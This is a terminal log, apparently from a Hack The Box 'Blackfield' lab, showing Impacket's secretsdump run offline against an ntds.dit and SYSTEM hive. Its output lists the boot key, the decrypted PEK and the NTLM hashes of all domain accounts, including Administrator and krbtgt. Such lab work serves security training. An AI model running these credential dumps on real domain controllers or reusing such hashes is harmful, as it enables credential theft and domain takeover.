 [Apr 30, 2024 - 00:19:19 (CEST)] exegol-HTB-Blackfield /workspace # secretsdump.py -system SYSTEM LOCAL -ntds ntds.dit
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by ThePorgs
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::